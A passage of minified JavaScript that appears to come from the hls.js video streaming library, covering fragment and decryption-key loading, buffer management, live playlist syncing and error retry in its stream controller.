"+r),d.abort()),d=i[r]=t.loader=new(a.fLoader?n:o)(a),s={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,c=t.byteRangeEndOffset;h.isFinite(f)&&h.isFinite(c)&&(s.rangeStart=f,s.rangeEnd=c),l={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},u={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},d.load(s,l,u)},s.prototype.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(o.default.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},s.prototype.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},s.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},s.prototype.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(o.default.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},s);function s(e){var t=a.call(this,e,o.default.FRAG_LOADING)||this;return t.loaders={},t}l.default=r}).call(this,u(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),s=r(3),f=r(0),l=(n=o.default,a(u,n),u.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},o.default.prototype.destroy.call(this)},u.prototype.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var o,s,l,u=this.hls.config;i&&(f.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new u.loader(u),this.decrypturl=n,this.decryptkey=null,o={url:n,frag:t,responseType:"arraybuffer"},s={timeout:u.fragLoadingTimeOut,maxRetry:0,retryDelay:u.fragLoadingRetryDelay,maxRetryDelay:u.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,s,l)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(d.default.KEY_LOADED,{frag:t}))},u.prototype.loadsuccess=function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(d.default.KEY_LOADED,{frag:i})},u.prototype.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},u.prototype.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},u);function u(e){var t=n.call(this,e,d.default.KEY_LOADING)||this;return t.loaders={},t.decryptkey=null,t.decrypturl=null,t}t.default=l},function(e,T,S){"use strict";(function(u){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(T,"__esModule",{value:!0});var a,p=S(9),c=S(5),h=S(20),g=S(1),r=S(7),d=S(11),t=S(16),f=S(14),n=S(25),o=S(3),v=S(0),y=S(26),m=S(27),s=S(54),E=S(28),l=(a=E.default,e(_,a),_.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},_.prototype.onHandlerDestroyed=function(){this.state=E.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},_.prototype.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}0<t&&-1===e&&(v.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=E.State.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=E.State.STOPPED},_.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=E.State.STOPPED,this.forceStartLoad=!1},_.prototype.doTick=function(){switch(this.state){case E.State.BUFFER_FLUSHING:this.fragLoadError=0;break;case E.State.IDLE:this._doTickIdle();break;case E.State.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=E.State.IDLE);break;case E.State.FRAG_LOADING_WAITING_RETRY:var t=window.performance.now(),r=this.retryDate;(!r||r<=t||this.media&&this.media.seeking)&&(v.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=E.State.IDLE);break;case E.State.ERROR:case E.State.STOPPED:case E.State.FRAG_LOADING:case E.State.PARSING:case E.State.PARSED:case E.State.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},_.prototype._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var o,s=n.bitrate;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=c.BufferHelper.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(!(o<=u)){v.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if(!d||d.live&&this.levelLastLoaded!==a)this.state=E.State.WAITING_LEVEL;else{if(this._streamEnded(l,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(g.default.BUFFER_EOS,f),void(this.state=E.State.ENDED)}this._fetchPayloadOrEos(i,l,d)}}}}},_.prototype._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s,l=n[0].start,u=n[o-1].start+n[o-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var f=this.config.initialLiveManifestSize;if(o<f)return void v.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+f);if(null===(s=this._ensureFragmentAtLivePoint(r,d,l,u,i,n,o)))return}else d<l&&(s=n[0]);(s=s||this._findFragment(l,i,o,n,d,u,r))&&(s.encrypted?(v.logger.log("Loading key for "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(s)):(v.logger.log("Loading "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+e.toFixed(3)+",bufferEnd:"+d.toFixed(3)),this._loadFragment(s)))}},_.prototype._ensureFragmentAtLivePoint=function(e,t,r,i,a,n,o){var s,l=this.hls.config,u=this.media,d=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-l.maxFragLookUpTolerance,i-d)){var f=this.liveSyncPosition=this.computeLivePosition(r,e);v.logger.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+f.toFixed(3)),t=f,u&&u.readyState&&u.duration>f&&(u.currentTime=f),this.nextLoadPosition=f}if(e.PTSKnown&&i<t&&u&&u.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(a)if(e.hasProgramDateTime)v.logger.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=m.findFragmentByPDT(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var c=a.sn+1;if(c>=e.startSN&&c<=e.endSN){var h=n[c-e.startSN];a.cc===h.cc&&(s=h,v.logger.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=p.default.search(n,function(e){return a.cc-e.cc}))&&v.logger.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}s||(s=n[Math.min(o-1,Math.round(o/2))],v.logger.log("live playlist, switching playlist, unknown, load middle frag : "+s.sn))}return s},_.prototype._findFragment=function(e,t,r,i,a,n,o){var s,l=this.hls.config;if(a<n){var u=a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance;s=m.findFragmentByPTS(t,i,a,u)}else s=i[r-1];if(s){var d=s.sn-o.startSN,f=t&&s.level===t.level,c=i[d-1],h=i[1+d];if(t&&s.sn===t.sn)if(f&&!s.backtracked)if(s.sn<o.endSN){var p=t.deltaPTS;p&&p>l.maxBufferHole&&t.dropped&&d?(s=c,v.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(s=h,v.logger.log("SN just loaded, load next one: "+s.sn,s))}else s=null;else s.backtracked&&(h&&h.backtracked?(v.logger.warn("Already backtracked from fragment "+h.sn+", will not backtrack to fragment "+s.sn+". Loading fragment "+h.sn),s=h):(v.logger.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),s.dropped=0,c?(s=c).backtracked=!0:d&&(s=null)))}return s},_.prototype._loadKey=function(e){this.state=E.State.KEY_LOADING,this.hls.trigger(g.default.KEY_LOADING,{frag:e})},_.prototype._loadFragment=function(e){var t=this.fragmentTracker.getState(e);this.fragCurrent=e,this.startFragRequested=!0,u.isFinite(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||t===r.FragmentState.NOT_LOADED||t===r.FragmentState.PARTIAL?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.hls.trigger(g.default.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new h.default(this.hls,"main")),this.state=E.State.FRAG_LOADING):t===r.FragmentState.APPENDING&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},Object.defineProperty(_.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,v.logger.log("main stream:"+t+"->"+e),this.hls.trigger(g.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},enumerable:!0,configurable:!0}),_.prototype.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,t.default.LevelType.MAIN)},Object.defineProperty(_.prototype,"currentLevel",{get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1},enumerable:!0,configurable:!0}),Object.defineProperty(_.prototype,"nextBufferedFrag",{get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null},enumerable:!0,configurable:!0}),_.prototype.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},Object.defineProperty(_.prototype,"nextLevel",{get:function(){var e=this.nextBufferedFrag;return e?e.level:-1},enumerable:!0,configurable:!0}),_.prototype._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),c.BufferHelper.isBuffered(r,t)?e=this.getBufferedFrag(t):c.BufferHelper.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(g.default.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(g.default.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},_.prototype.immediateLevelSwitch=function(){if(v.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)},_.prototype.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,c.BufferHelper.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},_.prototype.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=void 0,i=void 0;if((t=this.getBufferedFrag(e.currentTime))&&1<t.startPTS&&this.flushMainBuffer(0,t.startPTS-1),e.paused)r=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(e.currentTime+r))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,u.POSITIVE_INFINITY)}}},_.prototype.flushMainBuffer=function(e,t){this.state=E.State.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(g.default.BUFFER_FLUSHING,r)},_.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new s.default(r,t,this.fragmentTracker,this.hls)},_.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(v.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.backtracked=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},_.prototype.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;u.isFinite(t)&&v.logger.log("media seeked to "+t.toFixed(3)),this.tick()},_.prototype.onManifestLoading=function(){v.logger.log("trigger BUFFER_RESET"),this.hls.trigger(g.default.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},_.prototype.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&v.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},_.prototype.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,o=0;if(v.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var s=a.details;s&&0<t.fragments.length?(f.mergeDetails(s,t),o=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(o,s),t.PTSKnown&&u.isFinite(o)?v.logger.log("live playlist sliding:"+o.toFixed(3)):(v.logger.log("live playlist - outdated PTS, unknown sliding"),y.alignStream(this.fragPrevious,i,t))):(v.logger.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,y.alignStream(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(g.default.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var l=t.startTimeOffset;u.isFinite(l)?(l<0&&(v.logger.log("negative start time offset "+l+", count from end of last fragment"),l=o+n+l),v.logger.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):t.live?(this.startPosition=this.computeLivePosition(o,t),v.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===E.State.WAITING_LEVEL&&(this.state=E.State.IDLE),this.tick()},_.prototype.onKeyLoaded=function(){this.state===E.State.KEY_LOADING&&(this.state=E.State.IDLE,this.tick())},_.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===E.State.FRAG_LOADING&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var o=e.stats,s=i[t.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,v.logger.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=E.State.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=E.State.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else{v.logger.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=E.State.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var u=!(a&&a.seeking)&&(l.PTSKnown||!l.live),d=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s);(this.demuxer=this.demuxer||new h.default(this.hls,"main")).push(e.payload,d,f,s.videoCodec,t,l.totalduration,u)}}this.fragLoadError=0},_.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING){var i=e.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",v.logger.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=e.id}for(a in(n=i.video)&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=e.id),this.hls.trigger(g.default.BUFFER_CODECS,i),i){n=i[a],v.logger.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(g.default.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},_.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"main"===t.id&&i.sn===e.sn&&i.level===e.level&&("audio"!==t.type||!this.altAudio)&&this.state===E.State.PARSING){var a=this.levels[this.level],n=e;if(u.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),!0===t.hasAudio&&n.addElementaryStream(d.default.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(d.default.ElementaryStreamTypes.VIDEO),v.logger.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)v.logger.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var o=a.details;if(!o||n.sn!==o.startSN)return v.logger.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=E.State.IDLE,this.fragPrevious=n,void this.tick();v.logger.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var s=f.updateFragPTSDTS(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),l=this.hls;l.trigger(g.default.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:s,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(e){e&&e.length&&r.state===E.State.PARSING&&(r.appended=!0,r.pendingBuffering=!0,l.trigger(g.default.BUFFER_APPENDING,{type:t.type,data:e,parent:"main",content:"data"}))}),this.tick()}},_.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=E.State.PARSED,this._checkAppendedParsed())},_.prototype.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){v.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(v.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=E.State.IDLE}var a=this.hls;a.trigger(g.default.BUFFER_FLUSHING,{startOffset:0,endOffset:u.POSITIVE_INFINITY,type:"audio"}),a.trigger(g.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},_.prototype.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(v.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},_.prototype.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var o=i[n];"main"===o.id?(t=o,"video"===(r=n)&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(v.logger.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},_.prototype.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==E.State.PARSING&&t!==E.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},_.prototype._checkAppendedParsed=function(){if(!(this.state!==E.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;v.logger.log("main buffered : "+n.default.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(g.default.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=E.State.IDLE}this.tick()}},_.prototype.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&c.BufferHelper.isBuffered(this.media,this.media.currentTime)&&c.BufferHelper.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.ErrorDetails.FRAG_LOAD_ERROR:case o.ErrorDetails.FRAG_LOAD_TIMEOUT:case o.ErrorDetails.KEY_LOAD_ERROR:case o.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);v.logger.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=E.State.FRAG_LOADING_WAITING_RETRY}else v.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=E.State.ERROR;break;case o.ErrorDetails.LEVEL_LOAD_ERROR:case o.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==E.State.ERROR&&(e.fatal?(this.state=E.State.ERROR,v.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==E.State.WAITING_LEVEL||(this.state=E.State.IDLE));break;case o.ErrorDetails.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==E.State.PARSING&&this.state!==E.State.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=E.State.IDLE):(v.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)))}}},_.prototype._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,v.logger.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},_.prototype._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},_.prototype.onFragLoadEmergencyAborted=function(){this.state=E.State.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},_.prototype.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;e&&this.fragmentTracker.detectEvictedFragments(d.default.ElementaryStreamTypes.VIDEO,e.buffered),this.state=E.State.IDLE,this.fragPrevious=null},_.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},_.prototype.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},_.prototype._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=e.seeking?t:this.startPosition;t!==r&&(v.logger.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+t+" "),e.currentTime=r)},_.prototype._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),t=t&&(-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},Object.defineProperty(_.prototype,"liveSyncPosition",{get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e},enumerable:!0,configurable:!0}),_);function _(e,t){var r=a.call(this,e,g.default.MEDIA_ATTACHED,g.default.MEDIA_DETACHING,g.default.MANIFEST_LOADING,g.default.MANIFEST_PARSED,g.default.LEVEL_LOADED,g.default.KEY_LOADED,g.default.FRAG_LOADED,g.default.FRAG_LOAD_EMERGENCY_ABORTED,g.default.FRAG_PARSING_INIT_SEGMENT,g.default.FRAG_PARSING_DATA,g.default.FRAG_PARSED,g.default.ERROR,g.default.AUDIO_TRACK_SWITCHING,g.default.AUDIO_TRACK_SWITCHED,g.default.BUFFER_CREATED,g.default.BUFFER_APPENDED,g.default.BUFFER_FLUSHED)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=E.State.STOPPED,r.stallReported=!1,r.gapController=null,r}T.default=l}).call(this,S(2).Number)},function(e,t,h){function s(r){var i={};function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=r,a.c=i,a.i=function(e){return e},a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},a.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a.oe=function(e){throw console.error(e),e};var e=a(a.s=ENTRY_MODULE);return e.default||e}var p="[\\.|\\-|\\+|\\w|/|@]+",g="\\((/\\*.*?\\*/)?s?.*?("+p+").*?\\)";function v(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function c(e,t,r){var i={};i[r]=[];var 